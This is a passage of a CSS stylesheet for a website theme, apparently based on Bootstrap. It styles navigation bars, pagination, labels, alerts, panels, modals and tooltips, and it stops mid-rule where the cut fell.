.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: -10px;
	margin-left: -10px
}
@media (min-width:992px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-collapse, .page-no-sidebar.member-lostpassword .member-lp-process>.navbar-header {
	margin-right: 0;
	margin-left: 0
}
}
.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px
}
@media (min-width:992px) {
.navbar-static-top {
	border-radius: 0
}
}
.navbar-fixed-bottom, .navbar-fixed-top {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030
}
@media (min-width:992px) {
.navbar-fixed-bottom, .navbar-fixed-top {
	border-radius: 0
}
}
.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px
}
.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0
}
.navbar-brand {
	float: left;
	padding: 15px 10px;
	font-size: 18px;
	line-height: 20px;
	height: 50px
}
.navbar-brand:focus, .navbar-brand:hover {
	text-decoration: none
}
@media (min-width:992px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand, .page-no-sidebar.member-lostpassword .navbar>.member-lp-process .navbar-brand {
	margin-left: -10px
}
}
.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 10px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 2px
}
.navbar-toggle:focus {
	outline: 0
}
.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
	margin-top: 4px
}
@media (min-width:992px) {
.navbar-toggle {
	display: none
}
}
.navbar-nav {
	margin: 7.5px -10px
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px
}
@media (max-width:767px) {
.pchdp{display:none}
.sjhdp{display:block}
.navbar-nav .open .dropdown-menu {
	position: static;
	float: none;
	width: auto;
	margin-top: 0;
	background-color: transparent;
	border: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
	padding: 5px 15px 5px 25px
}
.navbar-nav .open .dropdown-menu>li>a {
	line-height: 20px
}
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover {
	background-image: none
}
}
@media (min-width:992px) {
.navbar-nav {
	float: left;
	margin: 0
}
.navbar-nav>li {
	float: left
}
.navbar-nav>li>a {
	padding-top: 15px;
	padding-bottom: 15px
}
}
.navbar-form {
	padding: 10px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);
	margin: 8px -10px
}
@media (min-width:768px) {
.navbar-form .form-group {
	display: inline-block;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .form-control {
	display: inline-block;
	width: auto;
	vertical-align: middle
}
.navbar-form .form-control-static {
	display: inline-block
}
.navbar-form .input-group {
	display: inline-table;
	vertical-align: middle
}
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
	width: auto
}
.navbar-form .input-group>.form-control {
	width: 100%
}
.navbar-form .control-label {
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox, .navbar-form .radio {
	display: inline-block;
	margin-top: 0;
	margin-bottom: 0;
	vertical-align: middle
}
.navbar-form .checkbox label, .navbar-form .radio label {
	padding-left: 0
}
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
	position: relative;
	margin-left: 0
}
.navbar-form .has-feedback .form-control-feedback {
	top: 0
}
}
@media (max-width:767px) {
.navbar-form .form-group {
	margin-bottom: 5px
}
.navbar-form .form-group:last-child {
	margin-bottom: 0
}
}
@media (min-width:992px) {
.navbar-form {
	width: auto;
	border: 0;
	margin-left: 0;
	margin-right: 0;
	padding-top: 0;
	padding-bottom: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
}
.navbar-nav>li>.dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
	margin-bottom: 0;
	border-top-right-radius: 2px;
	border-top-left-radius: 2px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}
.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px
}
.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px
}
.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px
}
.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px
}
@media (min-width:992px) {
.navbar-text {
	float: left;
	margin-left: 10px;
	margin-right: 10px
}
.navbar-left {
	float: left!important
}
.navbar-right {
	float: right!important;
	margin-right: -10px
}
.navbar-right~.navbar-right {
	margin-right: 0
}
}
.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7
}
.navbar-default .navbar-brand, .navbar-default .navbar-nav>li>a, .navbar-default .navbar-text {
	color: #777
}
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
	color: #5e5e5e;
	background-color: transparent
}
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
.navbar-default .navbar-toggle {
	border-color: #ddd
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
	background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #888
}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
	border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
	background-color: #e7e7e7;
	color: #555
}
@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #777
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #333;
	background-color: transparent
}
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #555;
	background-color: #e7e7e7
}
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #ccc;
	background-color: transparent
}
}
.navbar-default .btn-link, .navbar-default .navbar-link {
	color: #777
}
.navbar-default .navbar-link:hover {
	color: #333
}
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
	color: #333
}
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
	color: #ccc
}
.navbar-inverse {
	background-color: #222;
	border-color: #090909
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a, .navbar-inverse .navbar-text {
	color: #9d9d9d
}
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
.navbar-inverse .navbar-toggle {
	border-color: #333
}
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
	background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
	background-color: #fff
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover {
	background-color: #090909;
	color: #fff
}
@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
	border-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu .divider {
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
	color: #9d9d9d
}
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #fff;
	background-color: transparent
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
	color: #fff;
	background-color: #090909
}
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
	color: #444;
	background-color: transparent
}
}
.navbar-inverse .btn-link, .navbar-inverse .navbar-link {
	color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
	color: #fff
}
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
	color: #fff
}
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
	color: #444
}
.breadcrumb {
	padding: 0;
	margin-bottom: 20px;
	list-style: none;
	font-size: 0;
	color: #5a5a5a
}
.breadcrumb>li, ul.page-numbers>li, ul.pagination>li {
	display: inline-block;
	font-size: 12px;
	color: inherit;
	vertical-align: top;
	line-height: 1
}
.breadcrumb>li a {
	color: inherit;
	line-height: inherit
}
.breadcrumb>li a:hover {
	color: #009688
}
.breadcrumb>li .wi {
	margin: 0 3px;
	opacity: .8;
	vertical-align: top
}
.breadcrumb>.active {
	opacity: .9
}
ul.page-numbers, ul.pagination {
	display: block;
	text-align: center;
	padding-left: 0!important;
	margin: 0!important
}
ul.page-numbers>li, ul.pagination>li {
	padding: 0;
	font-size: 13px;
	line-height: 28px;
	cursor: pointer;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	text-align: center;
	margin: 0 5px!important;
	color: #5a5a5a;
	background-color: #f4f4f5;
	min-width: 30px;
	border-radius: 2px
}
@media (max-width:767px) {
ul.page-numbers>li, ul.pagination>li {
	display: none
}
ul.page-numbers>li.next, ul.page-numbers>li.next span, ul.page-numbers>li.prev, ul.page-numbers>li.prev span, ul.pagination>li.next, ul.pagination>li.next span, ul.pagination>li.prev, ul.pagination>li.prev span {
	display: inline-block
}
}
ul.page-numbers>li>a, ul.page-numbers>li>span, ul.pagination>li>a, ul.pagination>li>span {
	display: block;
	padding: 0 8px;
	color: inherit
}
ul.page-numbers>li .wi, ul.pagination>li .wi {
	font-size: 15px;
	vertical-align: top
}
ul.page-numbers>li:hover, ul.pagination>li:hover {
	color: #fff;
	background: #009688
}
ul.page-numbers>li.disabled, ul.pagination>li.disabled {
	color: #5a5a5a;
	background-color: #f4f4f5
}
ul.page-numbers>li.disabled:hover, ul.pagination>li.disabled:hover {
	color: #5a5a5a;
	background-color: #f4f4f5;
	cursor: default
}
ul.page-numbers>li.active, ul.pagination>li.active {
	color: #fff;
	background: #1abc9c
}
ul.page-numbers .pagination-go, ul.pagination .pagination-go {
	position: relative;
	padding: 0;
	background: 0 0
}
ul.page-numbers .pagination-go .pgo-input, ul.pagination .pagination-go .pgo-input {
	width: 66px;
	border: 1px solid #dcdfe6;
	line-height: 26px;
	padding: 0 28px 0 8px;
	background: #fff;
	border-radius: 2px
}
ul.page-numbers .pagination-go .pgo-input:focus, ul.pagination .pagination-go .pgo-input:focus {
	outline: 0;
	border-color: #009688
}
ul.page-numbers .pagination-go .pgo-btn, ul.pagination .pagination-go .pgo-btn {
	position: absolute;
	width: 28px;
	height: 28px;
	right: 0;
	top: 0;
	color: #5a5a5a;
	background: 0 0;
	border: 0;
	cursor: pointer
}
ul.page-numbers .pagination-go .pgo-btn:hover, ul.pagination .pagination-go .pgo-btn:hover {
	color: #009688
}
ul.page-numbers .pagination-go .pgo-btn:active, ul.page-numbers .pagination-go .pgo-btn:focus, ul.pagination .pagination-go .pgo-btn:active, ul.pagination .pagination-go .pgo-btn:focus {
	outline: 0;
	background: 0 0
}
.label {
	display: inline;
	padding: .2em .6em .3em;
	font-size: 75%;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: baseline;
	border-radius: .25em
}
.label:empty {
	display: none
}
.btn .label {
	position: relative;
	top: -1px
}
a.label:focus, a.label:hover {
	color: #fff;
	text-decoration: none;
	cursor: pointer
}
.label-default {
	background-color: #777
}
.label-default[href]:focus, .label-default[href]:hover {
	background-color: #777
}
.label-primary {
	background-color: #1abc9c
}
.label-primary[href]:focus, .label-primary[href]:hover {
	background-color: #1abc9c
}
.label-success {
	background-color: #29ad00
}
.label-success[href]:focus, .label-success[href]:hover {
	background-color: #29ad00
}
.label-info {
	background-color: #00aae7
}
.label-info[href]:focus, .label-info[href]:hover {
	background-color: #00aae7
}
.label-warning {
	background-color: #ffa400
}
.label-warning[href]:focus, .label-warning[href]:hover {
	background-color: #ffa400
}
.label-danger {
	background-color: #fa5555
}
.label-danger[href]:focus, .label-danger[href]:hover {
	background-color: #fa5555
}
.alert {
	padding: 10px 15px;
	margin-bottom: 20px;
	border: 1px solid transparent;
	border-radius: 2px;
	overflow: hidden
}
.alert h4 {
	margin-top: 0;
	color: inherit
}
.alert .alert-link {
	font-weight: 700
}
.alert>p, .alert>ul {
	margin-bottom: 0
}
.alert-dismissable, .alert-dismissible {
	padding-right: 10px 15px20
}
.alert-dismissable .close, .alert-dismissible .close {
	position: relative;
	top: -2px;
	right: -21px;
	color: inherit
}
.alert-success {
	background-color: #eaf7e6;
	border-color: #e7f6e2;
	color: #29ad00
}
.alert-success hr {
	border-top-color: #d7f0cf
}
.alert-success .alert-link {
	color: #1d7a00
}
.alert-info {
	background-color: #e6f7fd;
	border-color: #e1f5fd;
	color: #00aae7
}
.alert-info hr {
	border-top-color: #caeefb
}
.alert-info .alert-link {
	color: #0084b4
}
.alert-warning {
	background-color: #fff6e6;
	border-color: #fff4e1;
	color: #ffa400
}
.alert-warning hr {
	border-top-color: #ffebc7
}
.alert-warning .alert-link {
	color: #cc8300
}
.alert-danger {
	background-color: #fee;
	border-color: #ffe9e9;
	color: #fa5555
}
.alert-danger hr {
	border-top-color: #ffcfcf
}
.alert-danger .alert-link {
	color: #f92323
}
.panel {
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05)
}
.panel-body:after, .panel-body:before {
	content: " ";
	display: table
}
.panel-body:after {
	clear: both
}
.panel-heading {
	border-bottom: 1px solid transparent;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel-heading>.dropdown .dropdown-toggle, .panel-title, .panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a {
	color: inherit
}
.panel-footer {
	padding: 10px 15px;
	background-color: #f5f5f5;
	border-top: 1px solid #eee;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.list-group, .panel>.panel-collapse>.list-group {
	margin-bottom: 0
}
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item {
	border-width: 1px 0;
	border-radius: 0
}
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
	border-top: 0;
	border-top-right-radius: 1px;
	border-top-left-radius: 1px
}
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
	border-bottom: 0;
	border-bottom-right-radius: 1px;
	border-bottom-left-radius: 1px
}
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0
}
.panel-heading+.list-group .list-group-item:first-child {
	border-top-width: 0
}
.list-group+.panel-footer {
	border-top-width: 0
}
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table {
	margin-bottom: 0
}
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption {
	padding-left: 15px;
	padding-right: 15px
}
.panel>.table-responsive:first-child>.table:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child {
	border-top-left-radius: 1px;
	border-top-right-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
	border-top-left-radius: 1px
}
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child, .panel>.table:first-child>thead:first-child>tr:first-child td:last-child, .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
	border-top-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child, .panel>.table:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child {
	border-bottom-left-radius: 1px;
	border-bottom-right-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
	border-bottom-left-radius: 1px
}
.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child, .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child, .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
	border-bottom-right-radius: 1px
}
.panel>.panel-body+.table, .panel>.panel-body+.table-responsive, .panel>.table+.panel-body, .panel>.table-responsive+.panel-body {
	border-top: 1px solid #ddd
}
.panel>.table>tbody:first-child>tr:first-child td, .panel>.table>tbody:first-child>tr:first-child th {
	border-top: 0
}
.panel>.table-bordered, .panel>.table-responsive>.table-bordered {
	border: 0
}
.panel>.table-bordered>tbody>tr>td:first-child, .panel>.table-bordered>tbody>tr>th:first-child, .panel>.table-bordered>tfoot>tr>td:first-child, .panel>.table-bordered>tfoot>tr>th:first-child, .panel>.table-bordered>thead>tr>td:first-child, .panel>.table-bordered>thead>tr>th:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child, .panel>.table-responsive>.table-bordered>thead>tr>td:first-child, .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
	border-left: 0
}
.panel>.table-bordered>tbody>tr>td:last-child, .panel>.table-bordered>tbody>tr>th:last-child, .panel>.table-bordered>tfoot>tr>td:last-child, .panel>.table-bordered>tfoot>tr>th:last-child, .panel>.table-bordered>thead>tr>td:last-child, .panel>.table-bordered>thead>tr>th:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child, .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child, .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child, .panel>.table-responsive>.table-bordered>thead>tr>td:last-child, .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
	border-right: 0
}
.panel>.table-bordered>tbody>tr:first-child>td, .panel>.table-bordered>tbody>tr:first-child>th, .panel>.table-bordered>thead>tr:first-child>td, .panel>.table-bordered>thead>tr:first-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th, .panel>.table-responsive>.table-bordered>thead>tr:first-child>td, .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
	border-bottom: 0
}
.panel>.table-bordered>tbody>tr:last-child>td, .panel>.table-bordered>tbody>tr:last-child>th, .panel>.table-bordered>tfoot>tr:last-child>td, .panel>.table-bordered>tfoot>tr:last-child>th, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td, .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td, .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}
.panel>.table-responsive {
	border: 0;
	margin-bottom: 0
}
.panel-group {
	margin-bottom: 20px
}
.panel-group .panel {
	margin-bottom: 0;
	border-radius: 2px
}
.panel-group .panel+.panel {
	margin-top: 5px
}
.panel-group .panel-heading {
	border-bottom: 0
}
.panel-group .panel-heading+.panel-collapse>.list-group {
	border-top: 1px solid #eee
}
.panel-group .panel-footer {
	border-top: 0
}
.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #eee
}
.panel-default {
	border-color: #eee
}
.panel-default>.panel-heading {
	color: #262626;
	background-color: #f5f5f5;
	border-color: #eee
}
.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #eee
}
.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #262626
}
.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #eee
}
.panel-primary, .panel-primary>.panel-heading {
	border-color: #1abc9c
}
.panel-primary>.panel-heading {
	color: #fff;
	background-color: #1abc9c
}
.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #1abc9c
}
.panel-primary>.panel-heading .badge {
	color: #1abc9c;
	background-color: #fff
}
.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #1abc9c
}
.panel-success {
	border-color: #e7f6e2
}
.panel-success>.panel-heading {
	color: #29ad00;
	background-color: #eaf7e6;
	border-color: #e7f6e2
}
.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e7f6e2
}
.panel-success>.panel-heading .badge {
	color: #eaf7e6;
	background-color: #29ad00
}
.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e7f6e2
}
.panel-info {
	border-color: #e1f5fd
}
.panel-info>.panel-heading {
	color: #00aae7;
	background-color: #e6f7fd;
	border-color: #e1f5fd
}
.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #e1f5fd
}
.panel-info>.panel-heading .badge {
	color: #e6f7fd;
	background-color: #00aae7
}
.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #e1f5fd
}
.panel-warning {
	border-color: #fff4e1
}
.panel-warning>.panel-heading {
	color: #ffa400;
	background-color: #fff6e6;
	border-color: #fff4e1
}
.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #fff4e1
}
.panel-warning>.panel-heading .badge {
	color: #fff6e6;
	background-color: #ffa400
}
.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #fff4e1
}
.panel-danger {
	border-color: #ffe9e9
}
.panel-danger>.panel-heading {
	color: #fa5555;
	background-color: #fee;
	border-color: #ffe9e9
}
.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ffe9e9
}
.panel-danger>.panel-heading .badge {
	color: #fee;
	background-color: #fa5555
}
.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ffe9e9
}
.close {
	margin: 0;
	float: right;
	font-size: 18px;
	line-height: 1;
	color: #828282;
	opacity: .8
}
.close:focus, .close:hover {
	color: #009688;
	text-decoration: none;
	cursor: pointer
}
button.close {
	padding: 0;
	cursor: pointer;
	background: 0 0;
	border: 0;
	-webkit-appearance: none;
	outline: 0
}
.modal, .modal-open {
	overflow: hidden
}
.modal {
	display: none;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	text-align: center;
	z-index: 1050;
	-webkit-overflow-scrolling: touch;
	outline: 0
}
.modal.fade .modal-dialog {
	-webkit-transform: translateY(-25%);
	-ms-transform: translateY(-25%);
	transform: translateY(-25%);
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.modal.in .modal-dialog {
	-webkit-transform: translate(0);
	-ms-transform: translate(0);
	transform: translate(0)
}
.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}
.modal-dialog {
	position: relative;
	display: inline-block;
	width: auto;
	margin-top: 15vh;
	text-align: left
}
@media (max-width:767px) {
.modal-dialog {
	width: 92%;
	margin-bottom: 30px
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	border-radius: 2px;
	-webkit-box-shadow: 0 1px 3px rgba(0,0,0,.3);
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	background-clip: padding-box;
	outline: 0
}
.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}
.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0)
}
.modal-backdrop.in {
	opacity: .5;
	filter: alpha(opacity=50)
}
.modal-header {
	padding: 15px 15px 10px
}
.modal-header:after, .modal-header:before {
	content: " ";
	display: table
}
.modal-header:after {
	clear: both
}
.modal-title {
	margin: 0;
	font-size: 18px;
	color: #262626;
	font-weight: 400;
	line-height: 1
}
.modal-body {
	position: relative;
	padding: 15px;
	color: #5a5a5a
}
.modal-footer {
	padding: 10px 15px 15px;
	text-align: right
}
.modal-footer:after, .modal-footer:before {
	content: " ";
	display: table
}
.modal-footer:after {
	clear: both
}
.modal-footer .btn+.btn {
	margin-left: 5px;
	margin-bottom: 0
}
.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}
.modal-footer .btn-block+.btn-block {
	margin-left: 0
}
.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}
@media (min-width:768px) {
.modal-dialog {
	width: 600px
}
.modal-content {
	-webkit-box-shadow: 0 5px 15px rgba(0,0,0,.5);
	box-shadow: 0 5px 15px rgba(0,0,0,.5)
}
.modal-sm {
	width: 420px
}
}
@media (min-width:992px) {
.modal-lg {
	width: 900px
}
.modal-lg .modal-header {
	padding: 20px 20px 10px
}
.modal-lg .modal-body {
	padding: 20px
}
.modal-lg .modal-footer {
	padding: 10px 20px 20px
}
}
.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-family: var(--theme-font-family);
	font-style: normal;
	font-weight: 400;
	letter-spacing: normal;
	line-break: auto;
	line-height: 1.42857;
	text-align: left;
	text-align: start;
	text-decoration: none;
	text-shadow: none;
	text-transform: none;
	white-space: normal;
	word-break: normal;
	word-spacing: normal;
	word-wrap: normal;
	font-size: 12px;
	opacity: 0;
	filter: alpha(opacity=0)
}
.tooltip.in {
	opacity: .9;
	filter: alpha(opacity=90)
}
.tooltip.top {
